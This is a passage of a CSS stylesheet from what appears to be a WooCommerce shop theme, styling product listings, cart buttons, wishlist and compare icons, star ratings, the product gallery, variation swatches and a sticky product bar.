.product-inner .add_to_cart_button,
.product-inner .added_to_cart,
.product-inner .product_type_variable,
.product-inner .product_type_simple,
.product-inner .product_type_external,
.product-inner .product_type_grouped {
	opacity: 0;
	position: absolute;
	top: 100%;
	left: 0;
	font-family: 'Maison Neue';
	font-weight: 600;
	display: block;
	font-size: 12px;
	letter-spacing: 0.075em;
	line-height: 16px;
	text-transform: uppercase;
	color: #ffa749;
	transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	width: 100%;
	z-index: 9;
}
.product-inner .add_to_cart_button.loading::after {
	font-family: 'FontAwesome', sans-serif;
	-webkit-animation: spin 1s infinite steps(8);
	animation: spin 1s infinite steps(8);
	content: "\f110";
	font-size: 16px;
	display: inline-block;
	margin-left: 5px;
}
.product-inner .add_to_cart_button.added {
	display: none;
}
/*Buy Together*/
.famibt-wrap {
	border: 2px solid #e8e8e8;
	overflow: hidden;
	width: 100%;
	padding: 40px 10px 40px 30px;
	margin: 40px 0 0;
	display: inline-block;
}
.famibt-product.out-of-stock {
	display: block;
	opacity: 0.4;
}
h3.famibt-title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 25px;
}
.famibt-right-part::after {
	content: "";
	border-left: 1px solid #e5e5e5;
	position: absolute;
	bottom: 0;
	left: 0;
	height: 99999em;
}
.famibt-right-part::before {
	content: "";
	border-left: 1px solid #e5e5e5;
	position: absolute;
	top: 0;
	left: 0;
	height: 99999em;
}
.famibt-right-part {
	text-align: center;
}
span.for-items-text {
	margin-bottom: 15px;
	font-size: 14px;
	color: #999;
	display: inline-block;
	margin-top: 10px;
	line-height: 26px;
}
.total-price-html {
	font-size: 30px;
	color: #ffa749;
	font-weight: 300;
}
button.famibt-add-all-to-cart {
	line-height: 42px;
	height: 46px;
	padding: 0 40px;
	background: transparent;
	border: 2px solid #333;
	border-radius: 0;
	color: #333;
	font-size: 12px;
	letter-spacing: 2px;
	font-weight: 600;
}
button.famibt-add-all-to-cart:hover {
	border-color: #333;
	background: #333;
	color: #fff;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-product-title {
	font-size: 14px;
	color: #333;
	line-height: 24px;
	min-height: inherit;
	margin: 10px 0 5px;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-price {
	color: #333;
	font-weight: 500;
	font-size: 16px;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-thumb-wrap {
	border: none;
	padding: 0;
}
div.famibt-wrap .famibt-item {
	color: #000;
}
.famibt-wrap .famibt-item label {
	font-weight: 400;
}
div.famibt-wrap .famibt-item .famibt-price {
	color: #ffa749;
	font-size: 16px;
}
.famibt-wrap ins {
	color: #ffa749;
}
.famibt-wrap .woocommerce-error, .famibt-wrap .woocommerce-info, .famibt-wrap .woocommerce-message {
	padding: 10px 0 12px;
	margin: 0 0 30px;
	background: #fff;
	border: none;
	z-index: 1;
}
.famibt-messages-wrap {
	margin-top: -40px;
	position: relative;
	min-height: 50px;
}
.famibt-messages-wrap::before {
	content: "";
	border-bottom: 2px solid #e5e5e5;
	width: 9999999em;
	left: -50%;
	position: absolute;
	bottom: 0;
	z-index: 2;
}
.famibt-messages-wrap a.button.wc-forward {
	background: #333;
	color: #fff;
	line-height: 28px;
	height: 28px;
	border-radius: 3px;
	font-size: 13px;
	font-weight: 300;
}
.famibt-messages-wrap a.button.wc-forward:hover {
	background: #ffa749;
	color: #fff;
}
div.famibt-wrap .famibt-products-wrap .famibt-product .famibt-thumb-wrap::before {
	z-index: 9;
	letter-spacing: 4px;
}
.famibt-wrap .famibt-products-wrap div.famibt-product img {
	width: 100%;
}
/* Products loop attributes */
.product-item form.variations_form {
	position: static;
}
.product-item .variations {
	position: absolute;
	z-index: 2;
	left: 0;
	bottom: 0;
	margin-bottom: 10px;
	padding: 0;
}
.product-item .variations select {
	display: none;
}
.product-item .variations .data-val {
	text-align: center;
}
.product-item .variations a.change-value {
	margin-left: 5px;
	margin-right: 5px;
}
.product-item .variations tr, .product-item .variations td {
	border: none;
}
.product-item .variations td.value {
	padding-top: 0;
	padding-bottom: 0;
}
.product-item .reset_variations {
	position: absolute;
	z-index: 2;
	bottom: 13px;
	top: auto;
	left: 5px;
	right: auto;
	background-color: transparent;
	color: #000;
	margin: 0;
	padding: 0;
	font-size: 0;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
}
.product-item .reset_variations:before {
	display: block;
	font-family: Simple-Line-Icons;
	font-size: 16px;
	content: "\e082";
}
.product-item .reset_variations:hover {
	color: #ff0000;
	background-color: transparent;
}
/*wishlist*/
#yith-wcwl-popup-message {
	background: #2ecc71 none repeat scroll 0 0;
	border: medium none;
	color: #fff;
	font-weight: 500;
	left: auto;
	padding: 0 30px;
	right: 20px;
	top: 52px;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
	opacity: 0;
}
.yith-wcwl-add-to-wishlist {
	font-size: 0;
}
.yith-wcwl-add-to-wishlist a {
	display: inline-block;
	width: 100%;
}
.yith-wcwl-add-button {
	position: relative;
}
.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.loading::before {
	content: "\f110";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 16px;
	animation: spin 0.6s linear 0s normal none infinite running;
	-o-animation: spin 0.6s linear 0s normal none infinite running;
	-webkit-animation: spin 0.6s linear 0s normal none infinite running;
}
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(360deg);
	}
	100% {
		-webkit-transform: rotate(0deg);
	}
}
@keyframes spin {
	0% {
		transform: rotate(360deg);
	}
	100% {
		transform: rotate(0deg);
	}
}
.yith-wcwl-add-button .ajax-loading {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
}
.add_to_wishlist::before {
	font-family: 'Simple-Line-Icons', sans-serif;
	content: "\e08a";
	font-size: 15px;
}
.yith-wcwl-wishlistaddedbrowse a::before,
.yith-wcwl-wishlistexistsbrowse a::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f004';
	font-size: 15px;
}
.yith-wcwl-add-to-wishlist .feedback {
	display: none;
}
/*compare*/
.compare {
	font-size: 0;
}
.compare::before {
	font-family: 'FontAwesome', sans-serif;
	content: '\f0ec';
	font-size: 15px;
}
.compare.added::before {
	content: '\f00c';
}
/*.product-inner:hover*/
.product-inner:hover .add_to_cart_button,
.product-inner:hover .added_to_cart,
.product-inner:hover .product_type_variable,
.product-inner:hover .product_type_grouped,
.product-inner:hover .product_type_simple,
.product-inner:hover .product_type_external {
	opacity: 1;
	top: -webkit-calc(100% - 16px);
	top: -moz-calc(100% - 16px);
	top: calc(100% - 16px);
}
.nomos-loop-title-rate + .add_to_cart_button,
.nomos-loop-title-rate + .added_to_cart,
.nomos-loop-title-rate + .product_type_variable,
.nomos-loop-title-rate + .product_type_simple,
.nomos-loop-title-rate + .product_type_external,
.nomos-loop-title-rate + .product_type_grouped {
	opacity: 1;
	position: static;
}
/*.star-rating*/
.star-rating {
	white-space: nowrap;
	line-height: 100%;
	display: block;
	font-size: 0;
	position: relative;
	overflow: hidden;
	width: 87px;
	letter-spacing: 7px;
}
.star-rating::before,
.star-rating span::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f005\f005\f005\f005\f005";
	font-size: 12px;
	color: #cccccc;
	line-height: 100%;
}
.ziss-item .ziss-figure-wrap div.ziss-hotspot-wrap .ziss-hotspot-popup .ziss-wc-info .star-rating {
	width: 87px;
}
.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	line-height: 100%;
}
.star-rating span::before {
	color: #ffd015;
}
.preview-count {
	display: none;
}
/*.product-item.style-1*/
.product-item.style-1 .product-inner:hover .price {
	opacity: 0;
}
/*.product-item.style-2*/
.product-item.style-2 .product-inner .nomos-loop-title-rate {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	left: 25px;
	bottom: 19px;
	width: -webkit-calc(100% - 75px);
	width: -moz-calc(100% - 75px);
	width: calc(100% - 75px);
	transition: all 0.4s;
	-o-transition: all 0.4s;
	-webkit-transition: all 0.4s;
	z-index: 1;
}
.product-item.style-2 .product-inner .price {
	color: #5b5a5a;
	position: absolute;
	right: 25px;
	text-align: right;
	top: 22px;
	z-index: 1;
	width: -webkit-calc(100% - 130px);
	width: -moz-calc(100% - 130px);
	width: calc(100% - 130px);
}
.product-item.style-2 .product-inner .add_to_cart_button,
.product-item.style-2 .product-inner .added_to_cart,
.product-item.style-2 .product-inner .product_type_variable,
.product-item.style-2 .product-inner .product_type_simple,
.product-item.style-2 .product-inner .product_type_external,
.product-item.style-2 .product-inner .product_type_grouped {
	display: none;
}
.product-item.style-2 .product-inner:hover .nomos-loop-title-rate {
	opacity: 1;
	visibility: visible;
}
/* ==========================================================================
   8.4 SINGLE PRODUCT
========================================================================== */
body.single-product .single-left {
	width: 54.2142857%;
	float: left;
	position: relative;
	overflow: hidden;
}
h4.title-s-desc {
	display: none;
}
.has-sidebar .wc-tabs-wrapper .vc_row-o-equal-height, .has-sidebar .wc-tabs-wrapper .vc_row[data-vc-full-width] {
	position: static !important;
	width: 100% !important;
}
.product:not(.big_images):not(.gallery_detail) h4.title-s-desc {
	display: block;
}
.single .product .woocommerce-tabs ul {
	padding-left: 30px;
	list-style: disc;
}
/*.woocommerce-product-gallery*/
body.single-product .woocommerce-product-gallery {
	position: relative;
	overflow: hidden;
}
.woocommerce-product-gallery .onsale {
	position: absolute;
	top: 10px;
	right: 70px;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	display: none;
	/*display: block;*/
	position: absolute;
	top: -60px;
	right: -60px;
	border-radius: 50%;
	height: 120px;
	width: 120px;
	line-height: 170px;
	padding: 0 25px;
	z-index: 1;
	background-color: #ffffff;
	color: #000000;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	color: #ffa749;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font-family: 'Simple-Line-Icons', sans-serif;
	content: '\e090';
	font-size: 20px;
}
.woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji {
	opacity: 0;
	visibility: hidden;
}
.pswp__button:hover {
	background: transparent;
}
.woocommerce-product-gallery .flex-viewport {
	text-align: center;
	cursor: zoom-in;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	margin-left: 0;
	padding-left: 0;
	display: inline-block;
	width: 100%;
}
.sticky_detail .flex-control-thumbs {
	display: none !important;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li {
	list-style: none;
	border: none;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs > li {
	width: 25%;
	padding: 5px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.slick-slide img {
	opacity: 0.3;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.slick-slide img.flex-active {
	opacity: 1;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	cursor: pointer;
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	z-index: 1;
	color: #ffa749;
	background-color: rgba(0, 0, 0, 0.5);
	transition: 0.5s;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs:hover .slick-arrow {
	opacity: 1;
	visibility: visible;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-up {
	top: 10px;
	left: 33px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-down {
	bottom: 10px;
	left: 33px;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-left {
	top: 0;
	bottom: 0;
	left: 10px;
	margin: auto;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow.fa-caret-right {
	top: 0;
	bottom: 0;
	right: 10px;
	margin: auto;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs:not(.slick-vertical) .slick-arrow {
	color: #fff;
	top: 50%;
	margin: 0;
	left: 0;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs:not(.slick-vertical) .slick-arrow:last-child {
	left: auto;
	right: 0;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs.slick-vertical .slick-arrow {
	left: 35px;
	top: 0;
}
.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs.slick-vertical .slick-arrow:last-child {
	top: auto;
	bottom: 0;
}
@media (max-width: 991px) {
	.woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow {
		opacity: 1;
		visibility: visible;
	}
}
.product:not(.sticky_detail) .theiaStickySidebar {
	position: static !important;
	transform: none !important;
}
.flex-control-thumbs:not(.slick-vertical) .slick-list {
	margin: 0 -10px;
}
.flex-control-thumbs.slick-vertical .slick-list {
	margin: -10px 0;
}
/*.summary*/
body.single-product .detail-content {
	width: 45.7857143%;
	float: left;
	padding-left: 80px;
}
.summary del {
	font-size: 16px;
	color: #919191;
}
.summary .woocommerce-product-rating {
	margin-top: -7px;
	margin-bottom: 18px;
}
.summary .woocommerce-product-rating .star-rating {
	display: inline-block;
}
.summary .woocommerce-product-rating .woocommerce-review-link {
	font-size: 13px;
	color: #919191;
	display: inline-block;
	vertical-align: top;
}
.summary .woocommerce-product-rating .woocommerce-review-link:hover {
	color: #ffa749;
}
.summary .entry-title {
	font-size: 30px;
	line-height: 36px;
	color: #000000;
}
.summary .price {
	display: inline-block;
	font-size: 26px;
	line-height: 30px;
	color: #dc9814;
	margin-bottom: 37px;
}
.summary > .price {
	margin-bottom: 39px;
}
.summary .woocommerce-product-details__short-description {
	margin-bottom: 47px;
}
.summary .woocommerce-product-details__short-description p:last-child {
	margin-bottom: 0;
}
.summary .stock {
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #000000;
}
.summary.title-price-stars-outside-summary {
	margin-bottom: 50px;
}
.summary.title-price-stars-outside-summary .woocommerce-product-rating,
.summary.title-price-stars-outside-summary .product_title,
.summary.title-price-stars-outside-summary .price {
	display: none;
}
.outside-title-price-stars-wrap {
	display: inline-block;
	width: 100%;
	margin-top: 30px;
}
.summary.has-border {
	border: 2px solid #000;
	padding: 60px 35px;
}
.woocommerce-product-rating-outside .star-rating {
	float: left;
	margin: 5px;
}
.has-title-outside-summary.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs img {
	border-radius: 50%;
	border: 1px solid #ebebeb;
}
.price.price-outside {
	margin-bottom: 20px;
	font-size: 26px;
	color: #dc9814;
}
.price-outside del {
	font-size: 16px;
}
.woocommerce-product-rating.woocommerce-product-rating-outside {
	display: inline-block;
	margin-bottom: 13px;
}
/*variations*/
form.variations_form {
	position: relative;
}
h4.title-variable {
	font-size: 18px;
	font-weight: 500;
	margin: 0 0 22px;
}
.variations .variation select {
	float: left;
	display: none;
	width: 270px;
	margin-bottom: 14px;
	margin-right: 14px;
}
.reset_variations {
	font-family: 'Maison Neue';
	font-weight: 400;
	font-size: 12px;
	line-height: 30px;
	letter-spacing: 2px;
	color: #ffffff;
	display: block;
	height: 30px;
	position: absolute;
	text-transform: uppercase;
	padding: 0 15px;
	width: 80px;
	background-color: #000000;
	float: left;
	margin-bottom: 14px;
	right: 0;
	top: -5px;
	text-align: center;
}
.reset_variations:hover {
	color: #ffffff;
}
table.variations {
	border: none;
	margin-bottom: 40px;
}
tr.variation td.variation-title {
	width: 25%;
}
tr.variation td::before {
	content: "";
	border-bottom: 1px solid #c0c0c0;
	position: absolute;
	bottom: 0px;
	left: 0;
	right: 0;
}
tr.variation:first-child td::after {
	content: "";
	border-bottom: 1px solid #c0c0c0;
	position: absolute;
	top: 0px;
	left: 0;
	right: 0;
}
tr.variation td.variation-title::before {
	right: 25px;
}
tr.variation:first-child td.variation-title::after {
	right: 25px;
}
.reset_variations:hover {
	background-color: #ffa749;
}
tr.variation td {
	padding: 25px 0;
	border: none;
	font-size: 16px;
	line-height: 15px;
	vertical-align: middle;
	position: relative;
}
a.change-value.color {
	width: 15px;
	height: 15px;
	position: relative;
	display: inline-block;
	border-radius: 50%;
}
a.change-value.color[data-value="white"] {
	border: 1px solid #dedede;
}
a.change-value::before {
	content: "";
	position: absolute;
	top: -4px;
	right: -4px;
	bottom: -4px;
	border-radius: 50%;
	left: -4px;
	border: 1px solid #333;
	opacity: 0;
	transition: opacity 0.4s ease 0s;
	-o-transition: opacity 0.4s ease 0s;
	-webkit-transition: opacity 0.4s ease 0s;
}
a.change-value.color:hover::before, a.change-value.color.active::before {
	opacity: 1;
}
tr.variation label {
	color: #000000;
	margin: 0;
	font-weight: 500;
}
.woocommerce-variation-description p:last-child {
	margin-bottom: 0;
}
.woocommerce-variation-price .price {
	margin-bottom: 15px;
	margin-top: 10px;
}
a.change-value {
	position: relative;
	margin-right: 15px;
}
a.change-value:not(.color) {
	width: 35px;
	height: 35px;
	font-weight: 400;
	color: #000;
	border: 1px solid #e5e5e5;
	line-height: 30px;
	border-radius: 50%;
	display: inline-block;
	font-size: 12px;
	text-align: center;
	margin-right: 15px;
}
a.change-value:not(.color):hover, a.change-value.active:not(.color) {
	border-color: #000;
}
/*form single product*/
.woocommerce-variation-add-to-cart {
	display: inline-block;
	width: 100%;
}
.summary .cart .quantity {
	width: 270px;
	height: 56px;
	line-height: 56px;
	border: 1px solid #e5e5e5;
	color: #000000;
	overflow: hidden;
	position: relative;
	text-align: left;
	margin-right: 15px;
	float: left;
	padding-left: 25px;
	margin-bottom: 20px;
}
.summary .cart .quantity .control {
	float: right;
	width: 100px;
	overflow: hidden;
}
.summary .cart .quantity .input-qty {
	font-family: 'Maison Neue';
	font-weight: 600;
	color: #000000;
	width: 40px;
	padding: 0 5px;
	height: 56px;
	line-height: 56px;
	text-align: center;
	float: left;
	border: none;
}
.summary .cart .quantity .btn-number {
	font-size: 15px;
	width: 30px;
	height: 56px;
	line-height: 56px;
	display: inline-block;
	float: left;
}
.summary .cart .quantity .btn-number.qtyminus {
	text-align: right;
}
.summary .cart .quantity .btn-number.qtyplus {
	text-align: left;
}
.summary p.cart {
	margin-bottom: 0;
}
.summary .cart .single_add_to_cart_button {
	display: block;
	width: 272px;
	letter-spacing: 1px;
	margin-bottom: 20px;
	vertical-align: top;
	font-family: 'Maison Neue';
	font-weight: 500;
	height: 56px;
	line-height: 56px;
	font-size: 14px;
	color: #ffffff;
	text-transform: uppercase;
	padding: 0 15px;
	text-align: center;
	background: #000000;
	border: none;
	border-radius: 0;
}
.summary .cart:not(.variations_form) .single_add_to_cart_button {
	clear: left;
}
.summary .cart .single_add_to_cart_button:hover {
	background-color: #ffa749;
}
.summary .cart .woocommerce-variation-add-to-cart-disabled .single_add_to_cart_button {
	opacity: 0.65;
	cursor: not-allowed;
	pointer-events: none;
}
.summary .yith-wcwl-add-to-wishlist, .summary .compare, .summary .social-share {
	display: inline-block;
	text-align: center;
	padding: 0 15px;
	min-width: 130px;
	height: 56px;
	line-height: 56px;
	border: 1px solid #e5e5e5;
	margin: 0 11px 15px 0;
	float: left;
}
.summary .yith-wcwl-add-to-wishlist {
	clear: left;
}
div#yith-wcwl-popup-message {
	background: #f0c10f;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 5px;
	line-height: 50px;
	font-weight: 300;
	color: #fff;
	padding: 0 35px;
	box-shadow: 0 0 5px #f0c10f;
	position: fixed;
	text-align: center;
	top: 50px;
	left: auto;
	z-index: 10000;
	right: 50px;
}
.summary .compare {
	position: relative;
	top: -1px;
}
.summary .social-share .icons {
	font-size: 15px;
	line-height: 50px;
}
.summary .social-share .nomos-social {
	left: 50%;
	transform: translateX(-50%);
}
.summary .clear {
	display: inline-block;
}
.product_meta {
	display: inline-block;
	width: 100%;
	margin-top: 8px;
}
.product_meta > span {
	display: block;
	font-size: 12px;
	line-height: 28px;
	font-weight: 500;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-right: 28px;
}
.product_meta .meta-title {
	color: #000000;
}
.product_meta a {
	color: #a9a9a9;
}
.product_meta a:hover {
	color: #ffa749;
}
/* social-share-product */
.social-share-product {
	position: fixed;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	text-align: center;
	width: 40px;
	background: #000000;
	border-radius: 0 10px 10px 0;
	z-index: 9999;
	padding: 5px;
}
.nomos-social-product a {
	font-size: 16px;
	color: #fff;
	font-weight: 400;
	padding: 5px 7px;
	display: inline-block;
	width: 100%;
	text-align: left;
}
.nomos-social-product a:hover {
	color: #ccc;
}
/* .sticky_info_single_product  */
.sticky_info_single_product {
	position: fixed;
	left: 0;
	right: 0;
	padding: 10px 0;
	top: 0px;
	transition: transform 0.5s ease 0s;
	-o-transition: transform 0.5s ease 0s;
	-webkit-transition: transform 0.5s ease 0s;
	background: #fff;
	z-index: 99;
	box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	-o-transform: translateY(-100px);
	transform: translateY(-100px);
}
.show-sticky_info_single .sticky_info_single_product {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.admin-bar .sticky_info_single_product {
	top: 32px;
}
.sticky_info_single_product img.fami-img {
	max-width: 50px;
}
.sticky-thumb-left {
	float: left;
	margin-right: 20px;
	border: 2px solid #e5e5e5;
}
.sticky_info_single_product .entry-title {
	font-size: 18px;
	color: #000;
	margin-bottom: 5px;
	display: block;
}
.sticky_info_single_product a.woocommerce-review-link {
	float: left;
	line-height: 10px;
	font-size: 12px;
	margin: 0 10px;
}
.sticky_info_single_product .star-rating {
	float: left;
}
.sticky-info-right {
	overflow: hidden;
	position: relative;
	min-height: 54px;
}
.sticky_info_single_product button.nomos-single-add-to-cart-btn.btn.button {
	float: right;
	background: #ffa749;
	font-size: 12px;
	line-height: 42px;
	height: 42px;
	top: 50%;
	color: #fff;
	padding: 0 40px;
	letter-spacing: 2px;
	white-space: nowrap;
	position: absolute;
	border-radius: 50px;
	outline: none;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	border: none;
}
.sticky_info_single_product button.nomos-single-add-to-cart-btn.btn.button:hover {
	background-color: #333;
	color: #fff;
}
.star-rating.no-rate {
	width: auto;
	margin-bottom: 10px;
	font-size: 12px;
}
.sticky_info_single_product .star-rating.no-rate a.woocommerce-review-link, .star-rating.no-rate a.woocommerce-review-link {
	float: none;
	letter-spacing: 0;
	margin: 0;
}
.wrapper_menu-sticky .sticky_info_single_product {
	top: auto;
	bottom: 0;
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
}
.show-sticky_info_single .wrapper_menu-sticky .sticky_info_single_product {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
/*.product-type-grouped*/
.product-type-grouped .summary .woocommerce-product-details__short-description {
	margin-bottom: 23px;
}
.product-type-grouped .summary .cart .group_table {
	border: none;
	margin-bottom: 30px;
}
.product-type-grouped .summary .cart .group_table td {
	padding: 15px 0;
	border-left: none;
	border-right: none;
	border-top: none;
}
.product-type-grouped .summary .cart .group_table td.label,
.product-type-grouped .summary .cart .group_table td.price {
	text-align: inherit;
	display: table-cell;
	vertical-align: middle;
	font-size: 15px;
	line-height: 26px;
	color: #000000;
	margin-bottom: 0;
}
.product-type-grouped .summary .cart .group_table td:last-child {
	text-align: right;
}
.product-type-grouped .summary .cart .group_table .quantity {
	width: 54px;
	padding: 0;
	margin: 0 !important;
	border: none;
	font-size: 0;
	height: 26px;
	display: block !important;
}
.product-type-grouped .summary .cart .group_table .quantity .control {
	width: 54px;
}
.product-type-grouped .summary .cart .group_table .quantity .btn-number {
	width: 7px;
	height: 26px;
	line-height: 26px;
}
.product-type-grouped .summary .cart .group_table .quantity .input-qty {
	height: 26px;
	line-height: 26px;
}
.product-type-grouped .summary .cart .group_table label {
	margin-bottom: 0;
	font-weight: normal;
}
.product-type-grouped .summary .cart .group_table .stock {
	display: none;
}
/*default*/
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	margin-top: 20px;
}
.default .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs img {
	padding: 0 10px;
	width: 100%;
}
/*vertical_thumnail*/

.slick-track {
	margin: 0 auto;
}
.vertical_thumnail .flex-viewport {
	width: -webkit-calc(100% - 120px);
	width: -moz-calc(100% - 120px);
	width: calc(100% - 120px);
	float: right;
}
.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs {
	width: 120px;
	float: left;
	padding-right: 23px;
}
.vertical_thumnail .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img {
	margin: 0 0 20px 0;
	border: 1px solid #f8f8f8;
	opacity: 1;
	transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	-webkit-transition: padding 0.5s ease 0s;
}
figure.woocommerce-product-gallery__wrapper img {
	width: 100%;
}
/* Single Product Sticky */
.sticky_detail .flex-viewport figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:last-child) {
	margin-bottom: 38px;
}
/*gallery_detail*/
body.single-product .gallery_detail .single-left {
	width: 100%;
	text-align: center;
}
.gallery_detail .nomos-product-single-gallery:not(.nomos-center-mode) .nomos-product-gallery__image {
	display: inline-block;
}
.gallery_detail .nomos-product-single-gallery:not(.nomos-center-mode) .nomos-product-gallery__image a {
	padding: 0 40px;
}
.gallery_detail .nomos-product-gallery__image a {
	display: block;
	padding: 0 4.7619048%;
}
.gallery_detail .slick-dots li {
	display: inline-block;
	width: 15px;
	margin: 5px;
}
.gallery_detail ul.slick-dots {
	margin-top: 45px;
	margin-bottom: 3px;
}
.gallery_detail .slick-dots li button {
	width: 15px;
	height: 15px;
	position: absolute;
	background: transparent;
	cursor: pointer;
}
.gallery_detail .slick-dots li button::before {
	content: "";
	border: 2px solid #ffa749;
	top: -5px;
	position: absolute;
	left: -5px;
	right: -5px;
	opacity: 0;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	bottom: -5px;
	transform: scale(0.8);
	-o-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-o-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
	-webkit-transition: all 0.5s cubic-bezier(0.6, 0.26, 0.35, 0.59) 0s;
}
.gallery_detail .slick-dots li button::after {
	background: #ccc;
	height: 6px;
	content: "";
	width: 6px;
	display: inline-block;
	position: absolute;
	border-radius: 50%;
	top: 0;
	left: 0;
	right: 0;
	transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	bottom: 0;
}
.gallery_detail .slick-dots li:hover button::before, .gallery_detail .slick-dots li.slick-active button::before {
	opacity: 1;
	transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
}
.gallery_detail .slick-dots li:hover button::after, .gallery_detail .slick-dots li.slick-active button::after {
	transform: scale(0);
	-o-transform: scale(0);
	-webkit-transform: scale(0);
}
body.single-product .gallery_detail .detail-content {
	display: inline-block;
	width: 100%;
	padding: 33px 0 0 0;
	text-align: center;
}
.gallery_detail .summary {
	width: 920px;
	padding-left: 20px;
	padding-right: 20px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.gallery_detail .variations .variation select {
	float: none;
	margin-left: 5px;
	margin-right: 5px;
}
.gallery_detail .reset_variations {
	float: none;
	height: 30px;
	line-height: 30px;
	margin-left: auto;
	margin-right: auto;
}
.gallery_detail .woocommerce-variation-add-to-cart {
	display: inline-block;
	float: left;
	width: auto;
}
.gallery_detail .single_variation_wrap {
	display: inline-block;
	width: 100%;
}
.gallery_detail .summary .cart .quantity, .gallery_detail .summary .cart .single_add_to_cart_button, .gallery_detail .summary .yith-wcwl-add-to-wishlist, .gallery_detail .summary .compare, .gallery_detail .summary .social-share {
	display: inline-block;
	margin-left: 5px;
	margin-right: 5px;
	clear: none;
	float: left;
	vertical-align: top;
}
.gallery_detail .summary > .price {
	margin-bottom: 44px;
}
.gallery_detail .woocommerce-product-details__short-description {
	width: 760px;
	max-width: 100%;
	margin: 0 auto 58px auto;
}
.gallery_detail .product_meta {
	margin-top: 19px;
}
.gallery_detail .product_meta > span {
	position: relative;
	margin-right: 14px;
	padding-right: 14px;
}
.gallery_detail .product_meta > span::before {
	content: "";
	border-right: 1px solid #dadada;
	position: absolute;
	top: 50%;
	right: 0;
	height: 15px;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.gallery_detail .product_meta > span:last-child::before {
	display: none;
}
.gallery_detail .woocommerce-tabs {
	margin-top: 42px;
}
.gallery_detail table.variations {
	text-align: left;
}
/* big_images detail */
body.single-product .big_images .single-left {
	width: 100%;
	text-align: center;
}
.big_images .nomos-product-single-gallery:not(.nomos-center-mode) .nomos-product-gallery__image {
	display: inline-block;
}
.big_images .nomos-product-single-gallery:not(.nomos-center-mode) .nomos-product-gallery__image a {
